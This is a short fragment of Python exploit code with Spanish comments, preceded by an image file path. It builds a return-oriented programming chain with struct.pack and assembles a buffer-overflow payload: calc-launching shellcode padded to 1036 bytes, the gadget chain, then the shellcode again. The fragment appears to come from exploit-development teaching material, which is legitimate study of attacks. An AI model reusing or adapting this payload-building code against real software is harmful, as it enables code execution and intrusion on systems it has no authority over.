 rop= struct.pack("<L",0x401318)        #POP ECX-RET
rop+= struct.pack("<L",0x0)            #cero a ECX
rop+= struct.pack("<L",0x412130)      # mueve EAX a EDX
rop+= struct.pack("<L",0x402512)       #MUEVE edx A edi
payload =  winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop + winexec_calc_shellcode